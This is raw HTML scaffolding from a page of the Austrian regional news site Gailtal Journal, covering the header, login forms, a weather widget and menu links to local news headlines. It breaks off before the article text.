.td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #e92220}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#e92220}</style>

<meta name="facebook-domain-verification" content="aklr0r83fj0wwp32947yxihox8hseu" />


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://gailtal-journal.at/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://gailtal-journal.at/kategorie/top-beitrag/",
                    "name": "Top Beitrag"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://gailtal-journal.at/wirtschaft/monatelang-gefordert-schultests-gelten-auch-als-eintrittstests/",
                    "name": "Monatelang gefordert: Schul­tests gelten auch als Eintritts­tests"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#e92220}.tdm-btn-style2:before{border-color:#e92220}.tdm-btn-style2{color:#e92220}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e92220;-moz-box-shadow:0 2px 16px #e92220;box-shadow:0 2px 16px #e92220}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e92220;-moz-box-shadow:0 4px 26px #e92220;box-shadow:0 4px 26px #e92220}</style>

	<style id="tdw-css-placeholder"></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="post-template-default single single-post postid-287708 single-format-standard td-standard-pack monatelang-gefordert-schultests-gelten-auch-als-eintrittstests global-block-template-14 td-magazine aa-prefix-gto- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up td-hide-scroll-up-on-mob" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GailtalJournal" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Anmelden</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menumain-container"><ul id="menu-td-demo-header-menumain" class="td-mobile-main-menu"><li id="menu-item-292841" class="menu-aktuell menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-292841"><a href="/aktuell">Aktuell</a></li>
<li id="menu-item-292842" class="menu-wirtschaft menu-item menu-item-type-custom menu-item-object-custom menu-item-292842"><a href="/wirtschaft">Wirtschaft</a></li>
<li id="menu-item-292843" class="menu-politik menu-item menu-item-type-custom menu-item-object-custom menu-item-292843"><a href="/politik">Politik</a></li>
<li id="menu-item-292844" class="menu-leute menu-item menu-item-type-custom menu-item-object-custom menu-item-292844"><a href="/leute">Leute</a></li>
<li id="menu-item-292845" class="menu-sport menu-item menu-item-type-custom menu-item-object-custom menu-item-292845"><a href="/sport">Sport</a></li>
<li id="menu-item-292846" class="menu-jobboerse menu-item menu-item-type-custom menu-item-object-custom menu-item-292846"><a href="/jobboerse">Jobboerse</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Anmelden</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Willkommen!</span>Melden Sie sich mit Ihrem Konto an</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Ihr Benutzername</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Ihr Passwort</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ANMELDEN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Sie haben Ihr Passwort vergessen ? </a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Passwort Wiederherstellung</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Erhalten Sie Ihr Passwort </div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Ihre Email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Senden Sie meinen Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://gailtal-journal.at/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span> Suchen</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">2.1</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Hermagor</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                Samstag, 31. Januar 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect"> Anmelden</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GailtalJournal" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Anmelden</div>
                            <div class="td-login-panel-descr">Willkommen! Melden Sie sich mit Ihrem Konto an</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Ihr Benutzername</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Ihr Passwort</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Anmelden">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Sie haben Ihr Passwort vergessen ? Hilfe</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Passwort Wiederherstellung</div>
                            <div class="td-login-panel-descr">Erhalten Sie Ihr Passwort </div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Ihre Email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Senden mein Passwort">
                            </form>
                            <div class="td-login-info-text">Ein Passwort wird Ihnen per E-Mail zugesandt.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://gailtal-journal.at/">
			<img class="td-retina-data" data-retina="https://gailtal-journal.at/wp-content/uploads/2024/02/GTJ-Logo-Retina-Mobil-2024.png" src="https://gailtal-journal.at/wp-content/uploads/2024/02/GTJ-Logo-Mobil-2024.png" alt="Gailtal Journal" title="Gailtal Journal"  width="142" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://gailtal-journal.at/">
			<img class="td-retina-data" data-retina="https://gailtal-journal.at/wp-content/uploads/2024/02/GTJ-Logo-Retina-2024.png" src="https://gailtal-journal.at/wp-content/uploads/2024/02/GTJ-Logo-2024.png" alt="Gailtal Journal" title="Gailtal Journal"  width="142" height="48"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menumain-container"><ul id="menu-td-demo-header-menumain-1" class="sf-menu"><li class="menu-aktuell menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-mega-menu menu-item-292841"><a href="/aktuell">Aktuell</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "5120";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "1024";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gailtal-journal.at/aktuell/glueck-im-unglueck-auto-ueberschlaegt-sich-lenkerin-unverletzt/"  rel="bookmark" class="td-image-wrap " title="Glück im Unglück: Auto überschlägt sich – Lenkerin unverletzt" ><img class="entry-thumb" src="[data-uri]" alt="" title="Glück im Unglück: Auto überschlägt sich – Lenkerin unverletzt" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2026/01/IMG_40728B2AB9A2-1-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://gailtal-journal.at/kategorie/aktuell/" class="td-post-category">Aktuell</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/aktuell/glueck-im-unglueck-auto-ueberschlaegt-sich-lenkerin-unverletzt/"  rel="bookmark" title="Glück im Unglück: Auto überschlägt sich – Lenkerin unverletzt">Glück im Unglück: Auto überschlägt sich – Lenkerin unverletzt</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gailtal-journal.at/aktuell/grosse-lawinengefahr-stufe-vier-fuer-karnische-alpen-und-gailtaler-alpen/"  rel="bookmark" class="td-image-wrap " title="Große Lawinengefahr: Stufe vier für Karnische Alpen und Gailtaler Alpen!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Große Lawinengefahr: Stufe vier für Karnische Alpen und Gailtaler Alpen!" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2026/01/Bildschirmfoto-2026-01-29-um-16.16.52-218x150.png"  width="218" height="150" /></a></div>                <a href="https://gailtal-journal.at/kategorie/aktuell/" class="td-post-category">Aktuell</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/aktuell/grosse-lawinengefahr-stufe-vier-fuer-karnische-alpen-und-gailtaler-alpen/"  rel="bookmark" title="Große Lawinengefahr: Stufe vier für Karnische Alpen und Gailtaler Alpen!">Große Lawinengefahr: Stufe vier für Karnische Alpen und Gailtaler Alpen!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gailtal-journal.at/aktuell/wintereinbruch-in-oberkaernten-und-osttirol-schneeverhaeltnisse-lawinengefahr-und-verkehrseinschraenkungen-im-ueberblick/"  rel="bookmark" class="td-image-wrap " title="Wintereinbruch in Oberkärnten und Osttirol: Schneeverhältnisse, Lawinengefahr und Verkehrsbedingungen im Überblick" ><img class="entry-thumb" src="[data-uri]" alt="" title="Wintereinbruch in Oberkärnten und Osttirol: Schneeverhältnisse, Lawinengefahr und Verkehrsbedingungen im Überblick" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2026/01/Bildschirmfoto-2026-01-29-um-16.01.52-218x150.png"  width="218" height="150" /></a></div>                <a href="https://gailtal-journal.at/kategorie/aktuell/" class="td-post-category">Aktuell</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/aktuell/wintereinbruch-in-oberkaernten-und-osttirol-schneeverhaeltnisse-lawinengefahr-und-verkehrseinschraenkungen-im-ueberblick/"  rel="bookmark" title="Wintereinbruch in Oberkärnten und Osttirol: Schneeverhältnisse, Lawinengefahr und Verkehrsbedingungen im Überblick">Wintereinbruch in Oberkärnten und Osttirol: Schneeverhältnisse, Lawinengefahr und Verkehrsbedingungen im Überblick</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gailtal-journal.at/aktuell/achtung-in-teilen-kaerntens-lawinenwarnstufe-4/"  rel="bookmark" class="td-image-wrap " title="Achtung: In Teilen Kärntens Lawinenwarnstufe 4" ><img class="entry-thumb" src="[data-uri]" alt="" title="Achtung: In Teilen Kärntens Lawinenwarnstufe 4" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2020/03/DSC04877-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://gailtal-journal.at/kategorie/aktuell/" class="td-post-category">Aktuell</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/aktuell/achtung-in-teilen-kaerntens-lawinenwarnstufe-4/"  rel="bookmark" title="Achtung: In Teilen Kärntens Lawinenwarnstufe 4">Achtung: In Teilen Kärntens Lawinenwarnstufe 4</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gailtal-journal.at/aktuell/cannabisfund-bei-kontrolle-am-karawankentunnel/"  rel="bookmark" class="td-image-wrap " title="Cannabisfund bei Kontrolle am Karawankentunnel" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cannabisfund bei Kontrolle am Karawankentunnel" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2026/01/Foto-API-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://gailtal-journal.at/kategorie/aktuell/" class="td-post-category">Aktuell</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/aktuell/cannabisfund-bei-kontrolle-am-karawankentunnel/"  rel="bookmark" title="Cannabisfund bei Kontrolle am Karawankentunnel">Cannabisfund bei Kontrolle am Karawankentunnel</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-wirtschaft menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-292842"><a href="/wirtschaft">Wirtschaft</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"25","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "3681";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "737";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gailtal-journal.at/wirtschaft/day-spa-wellness-im-falkensteiner-hotel-spa-carinzia/"  rel="bookmark" class="td-image-wrap " title="Day Spa &#038; Wellness im Falkensteiner Hotel &#038; Spa Carinzia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Day Spa &#038; Wellness im Falkensteiner Hotel &#038; Spa Carinzia" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2026/01/Falkensteiner-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://gailtal-journal.at/kategorie/anzeige/" class="td-post-category">ANZEIGE</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/wirtschaft/day-spa-wellness-im-falkensteiner-hotel-spa-carinzia/"  rel="bookmark" title="Day Spa &#038; Wellness im Falkensteiner Hotel &#038; Spa Carinzia">Day Spa &#038; Wellness im Falkensteiner Hotel &#038; Spa Carinzia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gailtal-journal.at/wirtschaft/spittaler-wirtschaft-startet-mit-voller-kraft-ins-neue-jahr/"  rel="bookmark" class="td-image-wrap " title="Neues Jahr, neue Chancen: Spittaler Unternehmer:innen blicken in die Zukunft" ><img class="entry-thumb" src="[data-uri]" alt="" title="Neues Jahr, neue Chancen: Spittaler Unternehmer:innen blicken in die Zukunft" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2026/01/neujahrsempfang-spittal_mathiesl_tamegger_leitner_basler_doerfler_ledermann_mandl_c_michael-neuwirth-foto_696x403_a8ba3897-7cd5-4b83-9d4c-f62f31ad1d35-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://gailtal-journal.at/kategorie/top-beitrag/" class="td-post-category">Top Beitrag</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/wirtschaft/spittaler-wirtschaft-startet-mit-voller-kraft-ins-neue-jahr/"  rel="bookmark" title="Neues Jahr, neue Chancen: Spittaler Unternehmer:innen blicken in die Zukunft">Neues Jahr, neue Chancen: Spittaler Unternehmer:innen blicken in die Zukunft</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gailtal-journal.at/wirtschaft/lkh-villach-unterstuetzt-eu-projekt-change/"  rel="bookmark" class="td-image-wrap " title="LKH Villach unterstützt EU-Projekt chAnGE" ><img class="entry-thumb" src="[data-uri]" alt="" title="LKH Villach unterstützt EU-Projekt chAnGE" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2026/01/Screenshot-2026-01-28-094034-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://gailtal-journal.at/kategorie/wirtschaft/" class="td-post-category">Wirtschaft</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/wirtschaft/lkh-villach-unterstuetzt-eu-projekt-change/"  rel="bookmark" title="LKH Villach unterstützt EU-Projekt chAnGE">LKH Villach unterstützt EU-Projekt chAnGE</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gailtal-journal.at/aktuell/info-der-bh-hermagor-kinderbefoerderung-in-kraftfahrzeugen/"  rel="bookmark" class="td-image-wrap " title="Info der BH Hermagor: Kinderbeförderung in Kraftfahrzeugen" ><img class="entry-thumb" src="[data-uri]" alt="" title="Info der BH Hermagor: Kinderbeförderung in Kraftfahrzeugen" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2026/01/BH-Hermagor-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://gailtal-journal.at/kategorie/aktuell/" class="td-post-category">Aktuell</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/aktuell/info-der-bh-hermagor-kinderbefoerderung-in-kraftfahrzeugen/"  rel="bookmark" title="Info der BH Hermagor: Kinderbeförderung in Kraftfahrzeugen">Info der BH Hermagor: Kinderbeförderung in Kraftfahrzeugen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gailtal-journal.at/wirtschaft/neujahrsempfang-des-hilfswerk-kaernten-ehrenamtspreis-auxilia-geht-an-die-teams-der-stoeberstuebchen/"  rel="bookmark" class="td-image-wrap " title="Neujahrsempfang des Hilfswerk Kärnten: Ehrenamtspreis Auxilia geht an die Teams der Stöberstübchen" ><img class="entry-thumb" src="[data-uri]" alt="" title="Neujahrsempfang des Hilfswerk Kärnten: Ehrenamtspreis Auxilia geht an die Teams der Stöberstübchen" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2026/01/A7406313-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://gailtal-journal.at/kategorie/wirtschaft/" class="td-post-category">Wirtschaft</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/wirtschaft/neujahrsempfang-des-hilfswerk-kaernten-ehrenamtspreis-auxilia-geht-an-die-teams-der-stoeberstuebchen/"  rel="bookmark" title="Neujahrsempfang des Hilfswerk Kärnten: Ehrenamtspreis Auxilia geht an die Teams der Stöberstübchen">Neujahrsempfang des Hilfswerk Kärnten: Ehrenamtspreis Auxilia geht an die Teams der&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-politik menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-292843"><a href="/politik">Politik</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"23","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "1361";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "273";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gailtal-journal.at/politik/spoe-fraktion-unterstuetzt-den-gsk-mit-spende-aus-sitzungsgeldern/"  rel="bookmark" class="td-image-wrap " title="SPÖ-Fraktion unterstützt den GSK mit Spende aus Sitzungsgeldern" ><img class="entry-thumb" src="[data-uri]" alt="" title="SPÖ-Fraktion unterstützt den GSK mit Spende aus Sitzungsgeldern" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2026/01/1000070355-002-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://gailtal-journal.at/kategorie/politik/" class="td-post-category">Politik</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/politik/spoe-fraktion-unterstuetzt-den-gsk-mit-spende-aus-sitzungsgeldern/"  rel="bookmark" title="SPÖ-Fraktion unterstützt den GSK mit Spende aus Sitzungsgeldern">SPÖ-Fraktion unterstützt den GSK mit Spende aus Sitzungsgeldern</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gailtal-journal.at/politik/fpoe-angerer-keine-weiteren-windraeder-in-kaernten/"  rel="bookmark" class="td-image-wrap " title="FPÖ-Angerer: Keine weiteren Windräder in Kärnten" ><img class="entry-thumb" src="[data-uri]" alt="" title="FPÖ-Angerer: Keine weiteren Windräder in Kärnten" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2026/01/Screenshot-2026-01-28-083626-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://gailtal-journal.at/kategorie/anzeige/" class="td-post-category">ANZEIGE</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/politik/fpoe-angerer-keine-weiteren-windraeder-in-kaernten/"  rel="bookmark" title="FPÖ-Angerer: Keine weiteren Windräder in Kärnten">FPÖ-Angerer: Keine weiteren Windräder in Kärnten</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
